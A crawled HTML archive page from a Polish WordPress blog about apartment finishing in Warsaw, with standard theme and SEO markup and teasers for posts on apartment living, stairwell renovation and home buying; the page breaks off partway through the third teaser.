

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rezydencjaorlowicza.pl/2020/01/
body_size: 16487
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="https://www.rezydencjaorlowicza.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>styczeń 2020 - Wykańczanie wnętrz mieszkań Warszawa</title>
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="styczeń 2020 - Wykańczanie wnętrz mieszkań Warszawa" />
	<meta property="og:url" content="https://www.rezydencjaorlowicza.pl/2020/01/" />
	<meta property="og:site_name" content="Wykańczanie wnętrz mieszkań Warszawa" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.rezydencjaorlowicza.pl/2020/01/","url":"https://www.rezydencjaorlowicza.pl/2020/01/","name":"styczeń 2020 - Wykańczanie wnętrz mieszkań Warszawa","isPartOf":{"@id":"https://www.rezydencjaorlowicza.pl/#website"},"primaryImageOfPage":{"@id":"https://www.rezydencjaorlowicza.pl/2020/01/#primaryimage"},"image":{"@id":"https://www.rezydencjaorlowicza.pl/2020/01/#primaryimage"},"thumbnailUrl":"https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/apartament_1661422218.jpg","breadcrumb":{"@id":"https://www.rezydencjaorlowicza.pl/2020/01/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.rezydencjaorlowicza.pl/2020/01/#primaryimage","url":"https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/apartament_1661422218.jpg","contentUrl":"https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/apartament_1661422218.jpg","width":1280,"height":698,"caption":"PIRO4D / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.rezydencjaorlowicza.pl/2020/01/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.rezydencjaorlowicza.pl/"},{"@type":"ListItem","position":2,"name":"Archiwum dla styczeń 2020"}]},{"@type":"WebSite","@id":"https://www.rezydencjaorlowicza.pl/#website","url":"https://www.rezydencjaorlowicza.pl/","name":"Wykańczanie wnętrz mieszkań Warszawa","description":"rezydencja Orłowicza - apartamentowiec","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rezydencjaorlowicza.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wykańczanie wnętrz mieszkań Warszawa &raquo; Kanał z wpisami" href="https://www.rezydencjaorlowicza.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wykańczanie wnętrz mieszkań Warszawa &raquo; Kanał z komentarzami" href="https://www.rezydencjaorlowicza.pl/comments/feed/" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.rezydencjaorlowicza.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.rezydencjaorlowicza.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rezydencjaorlowicza.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="archive date wp-theme-Nexus wp-child-theme-Nexus-child chrome et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://www.rezydencjaorlowicza.pl/">
					<img src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2019/12/logo2.png" alt="Wykańczanie wnętrz mieszkań Warszawa" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://www.rezydencjaorlowicza.pl/">Home</a></li>
						
													<li class="cat-item cat-item-2"><a href="https://www.rezydencjaorlowicza.pl/kategoria/remonty-i-budowa/">Remonty i budowa</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.rezydencjaorlowicza.pl/kategoria/tik-tak/">Tik Tak</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://www.rezydencjaorlowicza.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://www.rezydencjaorlowicza.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

									Posts made in styczeń, 2020				
			</span> <!-- .et_breadcrumbs_content -->	</div> <!-- #breadcrumbs -->
				<div id="left-area">
							<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.rezydencjaorlowicza.pl/apartamenty-maja-pewne-niesamowite-korzysci-dla-twojego-zdrowia/">
								<img src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/apartament_1661422218.jpg" alt='Apartamenty mają pewne niesamowite korzyści dla Twojego zdrowia' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">sty</span><span>30</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.rezydencjaorlowicza.pl/apartamenty-maja-pewne-niesamowite-korzysci-dla-twojego-zdrowia/">Apartamenty mają pewne niesamowite korzyści dla Twojego zdrowia</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.rezydencjaorlowicza.pl/author/rezydencjaorlowicza-pl/" title="Posts by rezydencjaorlowicza.pl" rel="author">rezydencjaorlowicza.pl</a> on sty 30, 2020</p>					<p>Czy kiedykolwiek zastanawiałeś się, czy mieszkanie w apartamencie może być niebezpieczne dla Twojego zdrowia? Cóż, odpowiedź brzmi tak, może być szkodliwe dla zdrowia. To prawda, że jeśli mieszkasz w mieszkaniu przez dłuższy okres czasu, to może stać się to problemem dla twojego zdrowia. Głównym powodem tego jest to, że nie masz szansy wyjść na zewnątrz i bawić się, a także nie otrzymujesz wystarczającej ilości światła słonecznego. W...</p>						</div> <!-- .et-description -->

						<a href="https://www.rezydencjaorlowicza.pl/apartamenty-maja-pewne-niesamowite-korzysci-dla-twojego-zdrowia/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.rezydencjaorlowicza.pl/remont-klatki-schodowej-praktyczne-wskazowki-i-inspiracje/">
								<img src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2018/03/deweloper_1520945148.jpg" alt='Remont klatki schodowej: Praktyczne wskazówki i inspiracje' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">sty</span><span>28</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.rezydencjaorlowicza.pl/remont-klatki-schodowej-praktyczne-wskazowki-i-inspiracje/">Remont klatki schodowej: Praktyczne wskazówki i inspiracje</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.rezydencjaorlowicza.pl/author/rezydencjaorlowicza-pl/" title="Posts by rezydencjaorlowicza.pl" rel="author">rezydencjaorlowicza.pl</a> on sty 28, 2020</p>					<p>Remont Klatki Schodowej: Praktyczne Wskazówki i Inspiracje Przeprowadzenie remontu klatki schodowej to często nieunikniona konieczność, szczególnie w budynkach mieszkalnych. Często jest to jednak zadanie skomplikowane i wymagające czasu. W tym artykule przedstawimy kilka porad, które ułatwią przeprowadzenie remontu klatki schodowej. Planowanie i kosztorysowanie Przed przystąpieniem do remontu klatki schodowej konieczne jest dokładne...</p>						</div> <!-- .et-description -->

						<a href="https://www.rezydencjaorlowicza.pl/remont-klatki-schodowej-praktyczne-wskazowki-i-inspiracje/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.rezydencjaorlowicza.pl/ostateczny-przewodnik-po-zakupie-nowego-domu-lub-mieszkania/">
								<img src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/mieszkanie_1661422241.jpg" alt='Ostateczny przewodnik po zakupie nowego domu lub mieszkania' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">sty</span><span>21</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.rezydencjaorlowicza.pl/ostateczny-przewodnik-po-zakupie-nowego-domu-lub-mieszkania/">Ostateczny przewodnik po zakupie nowego domu lub mieszkania</a></h2>

						
